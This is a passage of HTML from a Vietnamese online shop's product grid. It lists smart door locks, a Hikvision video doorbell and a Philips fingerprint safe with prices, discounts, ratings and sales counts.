</div><div class="product-small col has-hover post-ftoc product type-product post-7050 status-publish instock product_cat-chuong-cua-dam-thoai-2-chieu product_cat-chuong-cua-ket-noi-wifi-app-dien-thoai product_cat-chuong-hinh-cho-nha-rieng-biet-thu product_cat-chuong-hinh-chung-cu product_cat-chuong-hinh-hikvision product_cat-chuong-hinh-khong-day product_tag-chuong-cua-co-hinh-ip-hikvision-st-6163-7ipw has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-ip-hikvision-st-kit1000" aria-label="Chuông cửa có hình IP HIKVISION ST-KIT1000">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2021/11/HIKVISION-7IPW-6ST-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hikvision 7ipw 6st" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2021/11/HIKVISION-7IPW-6ST-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2021/11/HIKVISION-7IPW-6ST-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2021/11/HIKVISION-7IPW-6ST.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/chuong-cua-co-hinh-ip-hikvision-st-kit1000">Chuông cửa có hình IP HIKVISION ST-KIT1000</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.370.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>5.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 40</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:4%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">7 inch</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Giao hàng toàn quốc</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-62836 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-philips product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-cao-cap-philips product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 25%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-philips-ddl610-5hbs-quan-ly-tu-xa-de-dang" aria-label="Khóa cửa vân tay Philips DDL610-5HBS - Quản lý từ xa dễ dàng">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Philips Ddl610 5hbs (4)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/10/Philips-ddl610-5hbs-4-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-van-tay-philips-ddl610-5hbs-quan-ly-tu-xa-de-dang">Khóa cửa vân tay Philips DDL610-5HBS &#8211; Quản lý từ xa dễ dàng</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:98.2%">Được xếp hạng <strong class="rating">4.91</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.854.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 9.854.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.390.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 7.390.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 20</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:2%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">GIẢM NGAY 400.000 - 3.000.000 Gọi ngay / Zalo</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-61653 status-publish last instock product_cat-ket-sat-gia-dinh product_cat-ket-sat-mini product_cat-ket-sat-nhap-khau product_cat-ket-sat-thong-minh-philips product_cat-ket-sat-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 23%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang" aria-label="Két sắt vân tay Mini cao cấp Philips SBX102 màu trắng">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ket Sat Van Tay Mini Cao Cap Philips Sbx102 Mau Trang" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/10/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/ket-sat-van-tay-mini-cao-cap-philips-sbx102-mau-trang">Két sắt vân tay Mini cao cấp Philips SBX102 màu trắng</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 9.500.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.300.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 7.300.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 15</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:13%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Ưu đãi 5% trong tháng này</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-20959 status-publish first instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-nhom-philips-kaadas-kitos-kadol product_cat-khoa-cua-van-tay-kitos product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 22%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-van-tay-cua-nhom-kitos-kt-al630" aria-label="Khóa vân tay cửa nhôm Kitos KT-AL630">
					<div class="label-custom spbanchay"><span>BÁN CHẠY</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/05/kitos-al630-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kitos Al630" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/05/kitos-al630-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/05/kitos-al630-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/05/kitos-al630.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-van-tay-cua-nhom-kitos-kt-al630">Khóa vân tay cửa nhôm Kitos KT-AL630</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.950.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>5.490.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 38</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:46%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">ƯU ĐÃI 5% - GIÁ TỐT HƠN GỌI NGAY/ ZALO 0855.116.555</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-22600 status-publish instock product_cat-khoa-cua-co-chuong-hinh product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-sharp product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-sharp product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale featured shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 32%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv" aria-label="Khóa cửa khuôn mặt cao cấp Sharp S9-FV">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/08/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv-2-1-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khoa Cua Khuon Mat Cao Cap Sharp S9 Fv 2" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/08/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv-2-1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/08/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv-2-1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/08/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv-2-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-khuon-mat-cao-cap-sharp-s9-fv">Khóa cửa khuôn mặt cao cấp Sharp S9-FV</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>25.890.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 25.890.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 17.500.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 17</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:0%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Chuông hình</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Giảm ngay 2.000.000 khi lên đời khoá mới trong tháng 7</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-71203 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-thong-minh-mo-bang-remote product_cat-khoa-cua-van-tay-kitos product_cat-khoa-dien-tu-khong-tay-cam product_cat-khoa-thong-minh product_cat-khoa-tu product_cat-khoa-van-tay-cua-cong has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 33%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-van-tay-cua-cong-kitos-dls8-cnc" aria-label="Khóa vân tay cửa cổng Kitos DLS8 CNC">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Z6552400707034 Aaf9134f57d841eb52165c7ff1cc5070" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2025/04/z6552400707034_aaf9134f57d841eb52165c7ff1cc5070.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-van-tay-cua-cong-kitos-dls8-cnc">Khóa vân tay cửa cổng Kitos DLS8 CNC</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi>8.590.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span><span class="attribute-cat-value">Remote</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Giảm 5% - Gọi 0855.116.555 giá tốt</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-62557 status-publish instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-bosch product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-thong-minh-bosch product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 61%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu6-plus" aria-label="Khóa cửa nhận diện khuôn mặt Bosch FU6 Plus">
					<img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bosch Fu6 Plus Eu (1)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/10/Bosch-FU6-plus-EU-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu6-plus">Khóa cửa nhận diện khuôn mặt Bosch FU6 Plus</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:0%">Được xếp hạng <strong class="rating">0</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.316.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 24.316.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.390.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 9.390.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 6</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:6%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Chuông hình</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Miễn phí khảo sát</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-62540 status-publish last instock product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-bosch product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-nhan-dien-tinh-mach product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-thong-minh-bosch product_cat-khoa-thong-minh product_cat-khoa-tu has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 46%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu8-plus" aria-label="Khóa cửa nhận diện khuôn mặt Bosch FU8 Plus">
					<div class="label-custom sphot"><span>RẺ BẤT NGỜ</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1-500x253.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fu8 Plus Black (1)" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1-500x253.jpg 500w, https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2024/10/FU8-Plus-Black-1.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-bosch-fu8-plus">Khóa cửa nhận diện khuôn mặt Bosch FU8 Plus</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>17.990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 17.990.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>9.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 9.790.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 6</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:6%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
                    </div>
    </div>		</div>
	</div>
	<div class="product-attribute-cat"><span class="attribute-cat-value">Khuôn mặt</span><span class="attribute-cat-value">Tĩnh mạch</span><span class="attribute-cat-value">App Wifi</span><span class="attribute-cat-value">Chuông hình</span><span class="attribute-cat-value">Vân tay</span><span class="attribute-cat-value">Mã số</span><span class="attribute-cat-value">Thẻ từ</span><span class="attribute-cat-value">Chìa cơ</span></div><div class="product-attribute"><i class="icon-gift"></i> <span class="attribute-value">Miễn phí khảo sát</span></div>	</div>
</div><div class="product-small col has-hover post-ftoc product type-product post-24195 status-publish first instock product_cat-khoa-cua-co-chuong-hinh product_cat-khoa-cua-dien-tu product_cat-khoa-cua-go-thep-chong-chay-philips product_cat-khoa-cua-nhan-dien-khuon-mat product_cat-khoa-cua-thong-minh-mo-bang-app-dien-thoai product_cat-khoa-cua-van-tay-cao-cap-philips product_cat-khoa-thong-minh product_cat-khoa-tu product_tag-khoa-cua-thong-minh product_tag-khoa-cua-van-tay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">Giảm 20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-3d-face-philips-ddl709" aria-label="Khóa cửa nhận diện khuôn mặt 3D Face Philips DDL709">
					<div class="label-custom spmoi"><span>CAO CẤP</span></div><img width="500" height="253" src="https://smarttech247.vn/wp-content/uploads/2023/09/euuuse-600x304.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ẻuuuse" decoding="async" srcset="https://smarttech247.vn/wp-content/uploads/2023/09/euuuse-600x304.jpg 600w, https://smarttech247.vn/wp-content/uploads/2023/09/euuuse-768x389.jpg 768w, https://smarttech247.vn/wp-content/uploads/2023/09/euuuse.jpg 800w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><h3 class="name product-title woocommerce-loop-product__title"><a href="https://smarttech247.vn/san-pham/khoa-cua-nhan-dien-khuon-mat-3d-face-philips-ddl709">Khóa cửa nhận diện khuôn mặt 3D Face Philips DDL709</a></h3></div><div class="price-wrapper"><div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>27.240.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <span class="screen-reader-text">Giá gốc là: 27.240.000&#8363;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>21.790.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins><span class="screen-reader-text">Giá hiện tại là: 21.790.000&#8363;.</span></span>
        <div class="flash-sale-process-bdf">
            <div class="flash-sale-process_bought"></div>
            <div class="flash-sale-process-bar_text stock">Đã bán 28</div>
            <div class="flash-sale-complete-wapper">
                <div class="flash-sale-sizer-stock" style="width:3%">
                    <div class="flash-sale-bought-size"></div>
                </div>
            </div>
            <div class="flash-sale-process_fire"></div>        </div>
    </div>		</div>
	</div>
